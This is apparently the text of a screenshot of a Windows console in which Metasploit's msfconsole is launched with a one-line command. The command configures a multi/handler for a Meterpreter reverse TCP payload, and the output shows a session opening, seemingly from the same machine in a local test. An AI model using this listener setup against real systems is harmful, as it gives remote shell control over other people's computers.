 cmd - msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exploit"
<1> cmd - msfconsol... <2> cmd <3> cmd - merge.exe Search
G:\metasploit-framework\bin>msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exp
loit"
G:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle di
rectly instead
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.6
lport => 6210
[*] Started reverse TCP handler on 192.168.1.6:6210
[*] Sending stage (201798 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.6:6210 -> 192.168.1.6:50076) at 2024-03-29 16:06:53 +0530
meterpreter >
ruby.exe[64]:4376 « 230724[64] 1/3 [+] CAPS NUM SCRL InpGrp W PRI↕ (1,1)-(160,38) 160x1000 (15,14) 25V 7632 100%